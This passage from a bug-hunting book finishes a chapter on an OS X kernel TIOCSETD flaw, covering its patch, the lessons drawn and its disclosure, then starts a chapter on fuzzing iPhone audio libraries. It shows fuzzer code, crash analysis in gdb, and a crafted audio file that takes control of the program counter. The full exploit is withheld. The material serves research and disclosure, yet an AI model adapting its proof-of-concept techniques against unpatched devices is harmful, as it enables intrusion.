I then changed the IOCTL input value in the POC code illustrated in Listing 7-2, connected the kernel debugger to OS X, and executed the code:

```
osx$ head -6 poc.c
#include <sys/ioctl.h>
int
main (void)
{
       unsigned long ldisc = 0x87ffe2aa;
osx$ gcc -o poc poc.c
osx$ ./poc
```
The OS X machine froze again, and the debugger on the Linux host displayed the following output:

Program received signal SIGTRAP, Trace/breakpoint trap. **0x65656565 in ?? ()**



As the debugger output shows, the EIP register now had a value of 0x65656565. At this point I was able to control EIP, but exploiting the bug to achieve arbitrary code execution at the kernel level was still a challenge. Under OS X, including Leopard, the kernel isn't mapped into every user space process; it has its own virtual address space. It's therefore impossible to return to a user space address using common strategies for Linux or Windows. I solved this problem by heap spraying the kernel with my privilege escalation payload and a reference to this payload. I achieved this by exploiting a memory leak in the kernel of OS X. Then I calculated an appropriate TIOCSETD input value that pointed to the payload reference. This value was then copied into EIP and . . . bingo!

Providing you with a full working exploit would be against the law, but if you are interested, you can watch a short video I recorded that shows the exploit in action on the book's website.<sup>[4](#page-144-3)</sup>

### **7.3 Vulnerability Remediation**

Wednesday, November 14, 2007

After I informed Apple about the bug, Apple fixed it by adding an extra check for the user-supplied IOCTL data.

**Source code file**  $xnu-792.24.17/bsd/kern/tty.c<sup>5</sup>$  $xnu-792.24.17/bsd/kern/tty.c<sup>5</sup>$  $xnu-792.24.17/bsd/kern/tty.c<sup>5</sup>$ 

```
\left[ \ldots \right]1081 case TIOCSETD: { /* set line discipline */
1082 register int t = * (int * )data;1083 dev_t device = tp->t_dev;
1084
1085 if (t >= nlinesw || t < 0)
1086 return (ENXIO);
1087 if (t != tp->t_line) {
1088 s = split(y();1089 (*linesw[tp->t_line].l_close)(tp, flag);
1090 error = (*linesw[t].1open)(device, tp);1091 if (error) {
1092 (void)(*linesw[tp->t_line].l_open)(device, tp);
1093 splx(s);
1094 return (error);
1095 }
1096 tp->t line = t;
1097 \text{splx}(\overline{s});1098
1099 break;<br>1100 }
1100
[..]
```
Line 1085 now checks whether the value of t is negative. If so, the user-derived data will not be processed any further. This little change was enough to successfully rectify the vulnerability.

# **7.4 Lessons Learned**

As a programmer:

- Avoid, where possible, using explicit type conversions (casts).
- Always validate input data.

# **7.5 Addendum**

Thursday, November 15, 2007

Since the vulnerability has been fixed and a new version of the XNU kernel of OS X is available, I released a detailed security advisory on my website today. $^{6}$  $^{6}$  $^{6}$  The bug was assigned CVE-2007-4686.

After I published the advisory, Theo de Raadt (the founder of OpenBSD and OpenSSH) hinted that this bug is older than 4.4BSD and was fixed roughly 15 years ago by everyone but Apple. In the initial revision of FreeBSD from 1994, the implementation of the TIOCSETD IOCTL looks like this:<sup>[7](#page-144-6)</sup>

```
[..]
804 case TIOCSETD: { /* set line discipline */
805 register int t = *(int *)data;
806 dev_t device = tp->t_dev;
807
808 if ((u_int)t >= nlinesw)
809 return (ENXIO);
810 if (t != tp->t_line) {
811 s = spltty();
812 (*linesw[tp->t_line].l_close)(tp, flag);
813 error = (*linesw[t].1open)(device, tp);814 if (error) {
815 (void)(*linesw[tp->t_line].l_open)(device, tp);
816 splx(s);
817 return (error);
818 }
819 tp-\gt t_1 line = t;<br>820 shx(\overline{s});splx(\overline{s});821 }
822 break;
823 } 
[..]
```
Since t gets cast into an unsigned int in line 808, it can never become negative. If the user-derived data is greater than 0x80000000, the function returns with an error (see line 809). So Theo was right—the bug was indeed already fixed in 1994. Figure 7-4 shows the timeline of the bug's fix.


Figure 7-4: Timeline from the time I notified Apple until I released a security advisory

#### **Notes**

1. The vulnerable source code revision 792.13.8 of XNU can be downloaded at *http://www.opensource.apple.com/tarballs/xnu/xnu-792.13.8.tar.gz.*

2. See "'You need to restart your computer' (kernel panic) message appears (Mac OS X v10.5, 10.6)" at *[http://support.apple.com/kb/TS3742.](http://support.apple.com/kb/TS3742)*

3. See "Kernel Extension Programming Topics: Debugging a Kernel Extension with GDB" in *Mac OS X Developer Library* at *http://developer.apple.com/library/ mac/#documentation/Darwin/Conceptual/KEXTConcept/KEXTConceptDebugger/ debug\_tutorial.html* and "Kernel Programming Guide: When Things Go Wrong; Debugging the Kernel" in *Mac OS X Developer Library* at *http://developer.apple .com/library/mac/documentation/Darwin/Conceptual/KernelProgramming/build/ build.html#//apple\_ref/doc/uid/TP30000905-CH221-CIHBJCGC.*

4. See *http://www.trapkit.de/books/bhd/.*

5. The source code of the fixed XNU version 792.24.17 is available at *http:// www.opensource.apple.com/tarballs/xnu/xnu-792.24.17.tar.gz.*

6. My security advisory that describes the details of the Mac OS X kernel vulnerability can be found at *http://www.trapkit.de/advisories/TKADV2007-001.txt.*

7. The initial FreeBSD version of *tty.c* from 1994 can be found at *http://www .freebsd.org/cgi/cvsweb.cgi/src/sys/kern/tty.c?rev=1.1;content-type=text/plain.*

# **8**

# **The Ringtone Massacre**

Saturday, March 21, 2009 Dear Diary,

Last week a good friend of mine loaned me his jailbroken, $^{\rm l}$  firstgeneration iPhone. I was very excited. Ever since Apple announced the iPhone, I had wanted to see if I could find a bug in the device, but until last week I had never had access to one.

#### **8.1 Vulnerability Discovery**

I finally had an iPhone to play with, and I wanted to search for bugs. But where to start? The first thing I did was make a list of installed applications and libraries that seemed most likely to have bugs. The MobileSafari browser, the MobileMail app, and the audio libraries were at the top of the list. I decided that the audio libraries were the most promising targets since these libraries do a lot of parsing and are heavily used on the phone, so I tried my luck on them.

I performed the following steps when searching the iPhone audio libraries for a bug:

- Step 1: Research the iPhone's audio capabilities.
- Step 2: Build a simple fuzzer and fuzz the phone.

← I used a firstgeneration iPhone with firmware 2.2.1 (5H11) as platform for all the following steps.

**Note** *I installed all the necessary tools—like the Bash, OpenSSH, and the GNU debugger—on the iPhone using Cydia.[2](#page-161-1)*

#### *Step 1: Research the iPhone's Audio Capabilities*

The iPhone, with its iPod-based roots, is a powerful audio-capable device. Three frameworks available on the phone provide different levels of sound functionality: the Core Audio,<sup>3</sup> Celestial, and Audio Toolbox[4](#page-161-3) frameworks. In addition, the iPhone runs an audio daemon called mediaserverd, which aggregates the sound output of all applications and governs events such as volume and ringer-switch changes.

#### *Step 2: Build a Simple Fuzzer and Fuzz the Phone*

The iPhone's audio system with all its different frameworks seemed a bit complicated, so I decided to start by building a simple fuzzer to search for obvious bugs. The fuzzer that I built does the following:

- 1. On a Linux host: Prepares the test cases by mutating a sample target file.
- 2. On a Linux host: Serves these test cases via a web server.
- 3. On the iPhone: Opens the test cases in MobileSafari.
- 4. On the iPhone: Monitors mediaserverd for faults.
- 5. On the iPhone: In the event a fault is uncovered, logs the findings.
- 6. Repeats these steps.

I created the following simple, mutation-based file fuzzer to prepare the test cases on a Linux host:

```
01 #include <stdio.h>
02 #include <sys/types.h>
03 #include <sys/mman.h>
04 #include <fcntl.h>
05 #include <stdlib.h>
06 #include <unistd.h>
07
```

```
08 int 
09 main (int argc, char *argv[]) 
10 {
11 int fd = 0;
12 char * p = NULL;<br>13 char * name = NULL:
13 char * name = NULL;
14 unsigned int file size = 0;
15 unsigned int file offset = 0;
16 unsigned int file value = 0;17<br>18
     if (argc \langle 2 \rangle {
19 printf ("[-] Error: not enough arguments\n");
20 return (1);21 } else {
22 file_size = atol (argv[1]);
23 file offset = atol (\text{argv}[2]);
24 file value = atol (\arg v[3]);
25 name = argv[4];<br>26 }
26 }
27
28 // open file
29 fd = open(name, 0 RDW);30 if (fd < 0) {
31 perror ("open");
32 exit (1);
33 }
34
35 // mmap file
36 p = mmap (0, file size, PROT READ | PROT WRITE, MAP SHARED, fd, 0);
37 if (\text{int}) p == -1 {
38 perror ("mmap");
39 close (fd);
40 exit (1);
41 }
42
43 // mutate file
44 printf ("[+] file offset: 0x%08x (value: 0x%08x)\n", file_offset, file_value);
45 fflush (stdout);
46 p[file_offset] = file_value;
47
48 close (fd);
49 munmap (p, file_size);
50
51 return (0);
52 }
```
Listing 8-1: The code I wrote to prepare test cases on the Linux host (*fuzz.c*)

The fuzzer from Listing 8-1 takes four arguments: the size of the sample target file, the file offset to manipulate, a 1-byte value that gets written to the given file offset, and the name of the target file. After writing the fuzzer, I compiled it:

linux\$ **gcc -o fuzz fuzz.c**

I then began fuzzing files of the *Advanced Audio Coding*[5](#page-161-4) (*AAC*) format, which is the default audio format used on the iPhone. I chose the standard iPhone ringtone, named *Alarm.m4r*, as a sample target file:

#### linux\$ **cp Alarm.m4r testcase.m4r**

I typed the following line into the terminal to get the size of the test-case file:

linux\$ **du -b testcase.m4r** 415959 testcase.m4r

> The command-line options below instruct the fuzzer to replace the byte at file offset 4 with 0xff (decimal 255):

```
linux$ ./fuzz 415959 4 255 testcase.m4r
[+] file offset: 0x00000004 (value: 0x000000ff)
```
I then verified the result with the help of xxd:

```
linux$ xxd Alarm.m4r | head -1
0000000: 0000 0020 6674 7970 4d34 4120 0000 0000 ... ftypM4A ....
linux$ xxd testcase.m4r | head -1
0000000: 0000 0020 ff74 7970 4d34 4120 0000 0000 ... .typM4A ....
```
The output shows that file offset 4 (file offsets are counted starting with 0) was replaced with the expected value (0xff). Next, I created a bash script to automate the file mutation:

```
01 #!/bin/bash
02
03 # file size
04 filesize=415959
05
06 # file offset
07 off=0
08
09 # number of files
10 num=4
11
12 # fuzz value
13 val=255
1415 # name counter
16 cnt=0
17
18 while [ $cnt -lt $num ]
19 do
20 cp ./Alarm.m4r ./file$cnt.m4a
21 ./fuzz $filesize $off $val ./file$cnt.m4a
```
Listing 8-2: The bash script I created to automate file mutation (*go.sh*)

This script, which is just a wrapper for the fuzzer illustrated in Listing 8-1, automatically creates four test cases of the target file *Alarm.m4r* (see line 20). Starting at file offset 0 (see line 7), the first 4 bytes of the target file (see line 10) are each replaced with a 0xff (see line 13). When executed, the script produced the following output:

```
linux$ ./go.sh
[+] file offset: 0x00000000 (value: 0x000000ff)
\overline{[+]} file offset: 0x00000001 (value: 0x000000ff)
[+] file offset: 0x00000002 (value: 0x000000ff)
\overline{f}+\overline{f} file offset: 0x00000003 (value: 0x000000ff)
```
I then verified the created test cases:

```
linux$ xxd file0.m4a | head -1
0000000: ff00 0020 6674 7970 4d34 4120 0000 0000 ... ftypM4A ....
linux$ xxd file1.m4a | head -1
0000000: 00ff 0020 6674 7970 4d34 4120 0000 0000 ... ftypM4A ....
linux$ xxd file2.m4a | head -1
0000000: 0000 ff20 6674 7970 4d34 4120 0000 0000 ... ftypM4A ....
linux$ xxd file3.m4a | head -1
0000000: 0000 00ff 6674 7970 4d34 4120 0000 0000 ....ftypM4A ....
```
As the output shows, the fuzzer worked as expected and modified the appropriate byte in each test-case file. One important fact I haven't mentioned yet is that the script in Listing 8-2 changes the file extension of the alarm ringtone from *.m4r* to *.m4a* (see line 20). This is necessary because MobileSafari doesn't support the *.m4r* file extension used by iPhone ringtones.

I copied the modified and unmodified alarm ringtone files into the web root directory of the Apache webserver that I had installed on the Linux host. I changed the file extension of the alarm ringtone from *.m4r* to *.m4a* and pointed MobileSafari to the URL of the unmodified ringtone.

As illustrated in Figure 8-1, the unmodified target file *Alarm.m4a* successfully played on the phone in MobileSafari. I then pointed the browser to the URL of the first modified test-case file, named *file0.m4a*.

Figure 8-2 shows that MobileSafari opens the modified file but isn't able to parse it correctly.



Figure 8-1: Playing the unmodified *Alarm.m4a* with MobileSafari

Figure 8-2: Playing the modified test-case file (*file0.m4a*)

So what had I achieved so far? I was able to prepare audio-file test cases via mutation, launch MobileSafari, and instruct it to load the test cases. At this point, I wanted to find a way to automatically open the test-case files in MobileSafari one by one while monitoring mediaserverd for faults. I created this small Bash script to do the job on the phone:

```
01 #!/bin/bash
\cap03 fuzzhost=192.168.99.103
04
05 echo [+] ================================
06 echo [+] Start fuzzing
07 echo [+]
08 echo -n "[+] Cleanup: "
09 killall MobileSafari
10 killall mediaserverd
11 sleep 5
12 echo
13
14 origpid=`ps -u mobile -o pid,command | grep /usr/sbin/mediaserverd | cut -c 0-5`
15 echo [+] Original PID of /usr/sbin/mediaserverd: $origpid
16
17 currpid=$origpid
18 let cnt=0
19 let i=0
20
21 while [ $cnt -le 1000 ];
```

```
22 do
23 if [ $i -eq 10 ];
24 then
25 echo -n "[+] Restarting mediaserverd.. "
26 killall mediaserverd
27 sleep 4
28 origpid=`ps -u mobile -o pid,command | grep /usr/sbin/ →
mediaserverd | cut -c 0-5`
29 currpid=$origpid
30 sleep 10
31 echo "done"<br>32 echo [+] Ne
              echo [+] New mediaserverd PID: $origpid
33 i=0
3435 echo
36 echo [+] =================================
37 echo [+] Current file: http://$fuzzhost/file$cnt.m4a
38 openURL http://$fuzzhost/file$cnt.m4a
39 sleep 30
40 currpid=`ps -u mobile -o pid, command | grep /usr/sbin/mediaserverd | \rightarrowcut -c 0-5`
41 echo [+] Current PID of /usr/sbin/mediaserverd: $currpid
42 if [ $currpid -ne $origpid ];
43 then
44 echo [+] POTENTIAL BUG FOUND! File: file$cnt.m4a
45 openURL http://$fuzzhost/BUG_FOUND_file$cnt.m4a
46 origpid=$currpid
47 sleep 5
48 fi
49 ((cnt++))
50 ((i++)51 killall MobileSafari
52 done
53
54 killall MobileSafari
```
Listing 8-3: Code to automatically open test cases while monitoring mediaserverd for faults (*audiofuzzer.sh*)

The Bash script illustrated in Listing 8-3 works this way:

- Line 3 displays the IP address of the web server that hosts the test cases.
- Lines 9 and 10 restart mediaserverd and kill all running MobileSafari instances in order to create a clean environment.
- Line 14 copies the process ID of the mediaserverd audio daemon into the variable origpid.
- Line 21 contains the main loop that is executed for each test case.
- Lines 23–34 restart the mediaserverd after every 10 test cases. Fuzzing the iPhone can be tedious, since some components, including mediaserverd, are prone to hangs.
- Line 38 launches the individual test cases hosted on the web server using the openURL tool. $6$
- Line 40 copies the current process ID of the mediaserverd audio daemon into the variable currpid.
- Line  $42$  compares the saved process ID of mediaserverd (see line  $14$ ) and the current process ID of the daemon. The two process IDs differ when mediaserverd has encountered a fault and restarted while processing one of the test cases. This finding is logged to the phone's terminal (see line 44). The script will also send a GET request to the web server that includes the text "BUG\_FOUND" as well as the name of the file that crashed mediaserverd (see line 45).
- Line 51 kills the current instance of MobileSafari after each testcase run.

After I implemented this little script, I created 1,000 mutations of the *Alarm.m4r* ringtone starting at file offset 0, copied them to the web root directory of the web server, and started the *audiofuzzer.sh* script on the iPhone. From time to time the phone crashed due to memory leaks. Every time that happened, I had to reboot the phone, extract the filename of the last processed test case from the access logfile of the web server, adjust line 18 of Listing 8-3, and continue fuzzing. Fuzzing the iPhone can be such a pain . . . but it was worth it! In addition to the memory leaks that froze the phone, I also found a bunch of crashes due to memory corruption.

#### **8.2 Crash Analysis and Exploitation**

After the fuzzer had finished processing the test cases, I searched the access logfile of the web server for "BUG\_FOUND" entries.

```
linux$ grep BUG /var/log/apache2/access.log
192.168.99.103 .. "GET /BUG_FOUND_file40.m4a HTTP/1.1" 404 277 "-" "Mozilla/5.0 
(iPhone; U; CPU iPhone OS 2^2 1 like Mac OS X; en-us) AppleWebKit/525.18.1 (KHTML,
like Gecko) Version/3.1.1 Mobile/5H11 Safari/525.20"
192.168.99.103 .. "GET /BUG_FOUND_file41.m4a HTTP/1.1" 404 276 "-" "Mozilla/5.0 
(iPhone; U; CPU iPhone OS 2^2 1 like Mac OS X; en-us) AppleWebKit/525.18.1 (KHTML,
like Gecko) Version/3.1.1 Mobile/5H11 Safari/525.20"
192.168.99.103 .. "GET /BUG_FOUND_file42.m4a HTTP/1.1" 404 277 "-" "Mozilla/5.0 
(iPhone; U; CPU iPhone OS 2_2_1 like Mac OS X; en-us) AppleWebKit/525.18.1 (KHTML, 
like Gecko) Version/3.1.1 Mobile/5H11 Safari/525.20"
\left[ \ldots \right]
```
As shown in the excerpt of the logfile, mediaserverd encountered a fault while attempting to play the test-case files 40, 41, and 42. To analyze the crashes, I rebooted the phone and attached the GNU debugger (see Section B.4) to mediaserverd:

 $\leftarrow$  The iPhone, like most mobile devices, uses an ARM CPU. This is important because the ARM assembly language is vastly different from Intel assembly.

iphone# **uname -a** Darwin localhost 9.4.1 Darwin Kernel Version 9.4.1: Mon Dec 8 20:59:30 PST 2008; root:xnu-1228.7.37~4/RELEASE\_ARM\_S5L8900X iPhone1,1 arm M68AP Darwin

iphone# **id** uid=0(root) gid=0(wheel)

iphone# **gdb -q**

After I started gdb, I used the following command to retrieve the current process ID of mediaserverd:

(gdb) **shell ps -u mobile -O pid | grep mediaserverd** 27 ?? Ss 0:01.63 /usr/sbin/mediaserverd

> I then loaded the mediaserverd binary into the debugger and attached it to the process:

(gdb) **exec-file /usr/sbin/mediaserverd** Reading symbols for shared libraries ......... done

(gdb) **attach 27** Attaching to program: `/usr/sbin/mediaserverd', process 27. Reading symbols for shared libraries ..................................... done 0x3146baa4 in mach\_msg\_trap ()

> Before I continued the execution of mediaserverd, I used the follow-fork-mode command to instruct the debugger to follow the child process instead of the parent process:

(gdb) **set follow-fork-mode child**

(gdb) **continue** Continuing.

> I opened MobileSafari on the phone and pointed it to the URL of test-case file number 40 (*file40.m4a*). The debugger produced the following result:

```
Program received signal EXC BAD ACCESS, Could not access memory.
Reason: KERN PROTECTION FAILURE at address: 0x01302000
[Switching to process 27 thread 0xa10b]
0x314780ec in memmove ()
```
The crash occurred when mediaserverd tried to access memory at address 0x01302000.

(gdb) **x/1x 0x01302000** 0x1302000: Cannot access memory at address 0x1302000

As the debugger output shows, mediaserverd crashed while trying to reference an unmapped memory location. To further analyze the crash, I printed the current call stack:

(gdb) **backtrace** #0 0x314780ec in memmove () #1 0x3493d5e0 in MP4AudioStream::ParseHeader () **#2 0x00000072 in ?? ()** Cannot access memory at address 0x72

> This output was intriguing. The address of stack frame #2 had an unusual value (0x00000072), which seemed to indicate that the stack had become corrupted. I used the following command to print the last instruction that was executed in MP4AudioStream::ParseHeader() (see stack frame #1):

(gdb) **x/1i 0x3493d5e0 - 4** 0x3493d5dc <\_ZN14MP4AudioStream11ParseHeaderER27AudioFileStreamContinuation+1652>: bl 0x34997374 <dyld stub memcpy>

> The last instruction executed in MP4AudioStream::ParseHeader() was a call to memcpy(), which must have caused the crash. At this time, the bug had exhibited all the characteristics of a stack buffer overflow vulnerability (see Section A.1).

I stopped the debugging session and rebooted the device. After the phone started, I attached the debugger to mediaserverd again, and this time I also defined a breakpoint at the memcpy() call in MP4AudioStream::ParseHeader() in order to evaluate the function arguments supplied to memcpy():

```
(gdb) break *0x3493d5dc
Breakpoint 1 at 0x3493d5dc
```
(gdb) **continue** Continuing.

> I opened test case number 40 (*file40.m4a*) in MobileSafari in order to trigger the breakpoint:

```
[Switching to process 27 thread 0x9c0b]
```

```
Breakpoint 1, 0x3493d5dc in MP4AudioStream::ParseHeader ()
```
The arguments of memcpy() are usually stored in the registers r0 (destination buffer), r1 (source buffer), and r2 (bytes to copy). I asked the debugger for the current values of those registers.



I also inspected the data pointed to by r1 to see if the source data of memcpy() was user controllable:



I then searched test-case file number 40 for those values. I found them right at the beginning of the file in little-endian notation:

[..] 00000030h: 00 00 00 00 C2 78 E1 D7 C2 78 E1 E5 00 00 BB 80 ; ....Âxá×Âxáå..»€ 00000040h: 00 10 B4 00 00 01 00 00 01 00 00 00 00 00 00 00 ; ..´............. 00000050h: 00 00 00 00 00 01 00 00 00 00 00 00 00 00 00 00 ; ................ 00000060h: 00 00 00 00 00 01 00 00 00 00 00 00 00 00 00 00 ; ................ 00000070h: 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00 ; ....@........... [..]

> So I could control the source data of the memory copy. I continued the execution of mediaserverd and got the following output in the debugger:



 $0x314780ec$  in memmove  $\overline{()}$ 

Mediaserverd crashed again while trying to access unmapped memory. It seemed that the size argument supplied to memcpy() was too big, so the function tried to copy audio-file data beyond the end of the stack. At this point I stopped the debugger and opened the test-case file that had actually caused the crash (*file40.m4a*) with a hex editor:

00000000h: 00 00 00 20 66 74 79 70 4D 34 41 20 00 00 00 00 ; ... ftypM4A .... 00000010h: 4D 34 41 20 6D 70 34 32 69 73 6F 6D 00 00 00 00 ; M4A mp42isom.... 00000020h: 00 00 1C 65 6D 6F 6F 76 FF 00 00 6C 6D 76 68 64 ; ...emoovÿ..lmvhd [..]

The manipulated byte (0xff) that caused the crash can be found at file offset 40 (0x28). I consulted the *QuickTime File Format Specification*[7](#page-161-6) to determine the role of that byte within the file structure. The byte was described as part of the atom size of a *movie header atom*, so the fuzzer must have changed the size value of that atom. As I mentioned before, the size supplied to memcpy() was too big, so mediaserverd had crashed while trying to copy too much data onto the stack. To avoid the crash, I set the atom size to a smaller value. I changed the manipulated value at file offset 40 back to 0x00 and the byte value at offset 42 to 0x02. I named the new file *file40\_2.m4a*.

Here is the original test-case file 40 (*file40.m4a*):

00000020h: 00 00 1C 65 6D 6F 6F 76 FF 00 00 6C 6D 76 68 64 ; ...emoovÿ..lmvhd

And here is the new test-case file (*file40\_2.m4a*) with changes underlined:

00000020h: 00 00 1C 65 6D 6F 6F 76 00 00 02 6C 6D 76 68 64 ; ...emoovÿ..lmvhd

I rebooted the device to get a clean environment, attached the debugger to mediaserverd again, and opened the new file in MobileSafari.

```
Program received signal EXC_BAD_ACCESS, Could not access memory.
Reason: KERN PROTECTION FAILURE at address: 0x00000072
[Switching to process 27 thread 0xa10b]
0x00000072 in ?? ()
```
This time the program counter (instruction pointer) was manipulated to point to address 0x00000072. I then stopped the debugging session and started a new one while again setting a breakpoint at the memcpy() call in MP4AudioStream::ParseHeader():

(gdb) **break \*0x3493d5dc** Breakpoint 1 at 0x3493d5dc

(gdb) **continue** Continuing.

> When I opened the modified test-case file *file40\_2.m4a* in Mobile-Safari, I got the following output in the debugger:

```
[Switching to process 71 thread 0x9f07]
```
Breakpoint 1, 0x3493d5dc in MP4AudioStream::ParseHeader ()

I printed the current call stack:



The first stack frame on the list was the one I was looking for. I used the following command to display information about the current stack frame of MP4AudioStream::ParseHeader():

```
(gdb) info frame 0
Stack frame at 0x1301c00:
 pc = 0x3493d5dc in MP4AudioStream::ParseHeader(AudioFileStreamContinuation&); saved 
pc 0x3490d748
  called by frame at 0x1301c30
 Arglist at 0x1301bf8, args:
  Locals at 0x1301bf8, Saved registers:
  r4 at 0x1301bec, r5 at 0x1301bf0, r6 at 0x1301bf4, r7 at 0x1301bf8, r8 at
0x1301be0, sl at 0x1301be4, fp at 0x1301be8, lr at 0x1301bfc, pc at 0x1301bfc,
  s16 at 0x1301ba0, s17 at 0x1301ba4, s18 at 0x1301ba8, s19 at 0x1301bac, s20 at
0x1301bb0, s21 at 0x1301bb4, s22 at 0x1301bb8, s23 at 0x1301bbc,
  s24 at 0x1301bc0, s25 at 0x1301bc4, s26 at 0x1301bc8, s27 at 0x1301bcc, s28 at \rightarrow0x1301bd0, s29 at 0x1301bd4, s30 at 0x1301bd8, s31 at 0x1301bdc
```
The most interesting information was the memory location where the program counter (pc register) was stored on the stack. As the debugger output shows, pc was saved at address 0x1301bfc on the stack (see "Saved registers").

I then continued the execution of the process:

(gdb) **continue** Continuing. Program received signal EXC\_BAD\_ACCESS, Could not access memory. Reason: KERN PROTECTION FAILURE at address: 0x00000072 0x00000072 in ?? ()

> After the crash, I looked at the stack location (memory address 0x1301bfc) where the MP4AudioStream::ParseHeader() function expects to find its saved program counter.



The debugger output shows that the saved instruction pointer was overwritten with the value 0x00000073. When the function tried to return to its caller function, the manipulated value was assigned to the instruction pointer (pc register). Specifically, the value 0x00000072 was copied into the instruction pointer instead of the file value 0x00000073 due to the instruction alignment of the ARM CPU (instruction alignment on a 16-bit or 32-bit boundary).

My extremely simple fuzzer had indeed found a classic stack buffer overflow in the audio libraries of the iPhone. I searched the testcase file for the byte pattern of the debugger output and found the byte sequence at file offset 500 in *file40\_2.m4a*:

000001f0h: 18 73 74 74 73 00 00 00 00 00 00 00 01 00 00 04 ; .stts........... 00000200h: 2D 00 00 04 00 00 00 00 28 73 74 73 63 00 00 00 ; -.......(stsc... 00000210h: 00 00 00 00 02 00 00 00 01 00 00 00 17 00 00 00; ................

> I then changed the underlined value above to 0x44444444 and named the new file *poc.m4a*:

000001f0h: 18 73 74 74 44 44 44 44 00 00 00 00 01 00 00 04 ; .sttDDDD......... 00000200h: 2D 00 00 04 00 00 00 00 28 73 74 73 63 00 00 00 ; -.......(stsc... 00000210h: 00 00 00 00 02 00 00 00 01 00 00 00 17 00 00 00 ; ................

> I attached the debugger to mediaserverd again and opened the new *poc.m4a* file in MobileSafari, which resulted in the following debugger output:

Program received signal EXC\_BAD\_ACCESS, Could not access memory. Reason: KERN INVALID ADDRESS at address: 0x44444444 [Switching to process 77 thread 0xa20f] **0x44444444 in ?? ()**



```
sl 0xf40100 15991040
            0x80808005 -2139062267
ip 0x20044 131140
sp 0x684c00 6835200
lr 0x1f310 127760
pc 0x44444444 1145324612
